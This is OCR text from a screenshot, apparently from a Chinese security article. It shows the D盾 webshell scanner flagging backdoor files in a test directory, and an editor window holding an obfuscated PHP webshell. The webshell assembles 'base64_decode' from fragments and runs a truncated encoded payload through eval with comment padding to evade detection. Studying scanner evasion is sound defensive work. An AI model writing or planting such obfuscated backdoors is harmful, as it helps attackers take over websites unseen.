 D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\phpStudy\WWW\Test\Test
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加
文件 级别 说明
D:\phpStudy\WWW\Test\Test\bypass.php 5 加密后门
D:\phpStudy\WWW\Test\Test\code.php 5 加密后门
D:\phpStudy\WWW\Test\Test\help.txt 5 数据库后门
D:\phpStudy\WWW\Test\Test\test2.php 1 可疑eval
D:\phpStudy\WWW\Test\Test\webshell.php 3 (内藏)(可疑)变量函数
检测文件: 10 可疑文件: 5 检测目录: 0 用时:0.25秒
D:\phpStudy\WWW\Test\Test\test.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
窗口(W) ?
bypass.php bypass.php file_put.php test.php
1 <?php
2
3 $l='baSe6';
4 $o='4_dE';
5 $v='cO';
6 $e='DE';
7 $love=$l.$o.$v.$e;
8 $a=$love('ZXZhbChnemluZmxhdGUoYmFzZTY0X2RlY29k
9 eval/**/(/**/(/**/$a=$a)/**/);
10
11
12 //常见混淆代码 ---> ' /**/ () # // '
length : 95,434 Ln : 9 Col : 31 Sel : 0 | 0 Windows (CF
信安之路